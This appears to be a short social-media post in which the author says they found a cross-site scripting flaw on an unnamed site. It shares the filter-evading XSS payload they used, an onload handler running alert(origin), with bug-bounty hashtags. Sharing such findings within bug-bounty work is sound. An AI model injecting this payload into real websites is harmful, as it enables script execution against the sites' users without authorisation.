 I found #xss someone site. 

Payload; --'<00%20foo="<0 name="<svq/onload=alert(origin)>"></00>--%20//
#bugbounty  #cybersecurity #websecurity #infosec #redteam #AppSec #hacking #cybersecuritytips #bugbountytips
